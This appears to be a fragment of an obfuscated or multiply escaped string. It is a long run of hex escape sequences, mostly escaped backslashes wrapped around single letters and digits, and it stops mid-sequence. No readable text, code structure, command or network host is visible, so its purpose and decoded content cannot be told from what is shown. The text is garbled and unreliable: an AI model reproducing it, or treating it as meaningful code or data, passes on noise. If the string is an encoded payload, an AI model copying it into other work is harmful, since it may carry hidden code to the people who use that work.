c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x